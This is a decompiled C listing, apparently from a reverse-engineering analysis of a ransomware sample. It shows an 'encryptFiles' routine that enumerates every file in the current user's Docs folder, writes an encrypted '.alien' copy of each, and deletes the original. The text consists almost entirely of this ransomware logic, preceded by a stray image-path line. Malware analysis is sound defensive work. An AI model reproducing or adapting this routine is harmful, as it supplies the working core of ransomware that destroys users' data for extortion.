 /* 0x1010  1  encryptFiles */
uStack16 = 0x18000102d;
local_18 = DAT_180004008 ^ (ulonglong)auStack26952;
local_6928[0] = 0x101;
GetUserNameW(TGN_username,local_6928);
memset(TGN_docs_folder_path,0,0x1000);
wsprintfW(TGN_docs_folder_path,L"C:\\Users\\%s\\Docs",TGN_username);
wsprintfW(TGN_docs_file_pattern,L"%s\\*.*",TGN_docs_folder_path);
hFindFile = FindFirstFileW(TGN_docs_file_pattern,(LPWIN32_FIND_DATAW)&lpwin32_find_dataw);
if (hFindFile != (HANDLE)0xffffffffffffffff) {
do {
if (((lpwin32_find_dataw.cFileName[0] != L'.') || (lpwin32_find_dataw.cFileName[1] != L'\0'))
&& ((lpwin32_find_dataw.cFileName[0] != L'.' ||
((lpwin32_find_dataw.cFileName[1] != L'.' || (lpwin32_find_dataw.cFileName[2] != L'\0')
))))) {
wsprintfW(TGN_docs_file_pattern,L"%s\\%s",TGN_docs_folder_path,lpwin32_find_dataw.cFileName)
;
wsprintfW(TGN_output_filename,L"%s.alien",TGN_docs_file_pattern);
if (((byte)lpwin32_find_dataw.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) == 0) {
TGN_encrypt_one_file(TGN_docs_file_pattern,TGN_output_filename,param_1);
_wremove(TGN_docs_file_pattern);
}
}
BVar1 = FindNextFileW(hFindFile,(LPWIN32_FIND_DATAW)&lpwin32_find_dataw);
} while (BVar1 != 0);
FindClose(hFindFile);
}